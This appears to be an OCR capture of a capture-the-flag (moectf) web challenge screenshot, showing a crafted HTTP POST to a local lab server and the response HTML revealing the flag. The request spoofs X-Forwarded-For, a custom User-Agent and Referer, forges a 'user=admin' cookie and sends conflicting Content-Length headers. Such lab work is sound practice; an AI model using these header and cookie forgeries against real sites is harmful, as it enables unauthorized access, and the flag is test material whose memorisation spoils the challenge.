 POST /?xt=%E5%A4%A7%E5%B8%85b HTTP/1.1
Host: 127.0.0.1:56492
User-Agent: MoeDedicatedBrowser
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
X-Forwarded-For: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Referer: https://www.xidian.edu.cn/
Cookie: user=admin
Content-Le+ngth: 8
Content-Length: 9
imoau=sb&
62 @keyframes bounce {
63 0%, 20%, 50%, 80%, 100% {
64 transform: translateY(0);
65 }
66 40% {
67 transform: translateY(-30px);
68 }
69 60% {
70 transform: translateY(-15px);
71 }
72 }
73
74 @keyframes changeBackground {
75 0% { background-image: url('image1.jpg'); }
76 25% { background-image: url('image2.jpg'); }
77 50% { background-image: url('image3.jpg'); }
78 75% { background-image: url('image4.jpg'); }
79 100% { background-image: url('image1.jpg'); }
80 }
81 </style>
82 </head>
83 <body>
84 <div class="container">
85 <form method="get">
86 <button class="button" name="animateButton">Hit the question setter
</button>
87 </form>
88 <style>body { background-image: url('image1.jpg'); }</style><h1 class='
title'>Here is your flag: moectf{YOU-Are_ReA1Iy_R34LIy-VEry_cI3VeR!!!69b3c}</h1
> </div>
89 </body>
90 </html>
91
Rec
Rec
Rec
请求
响应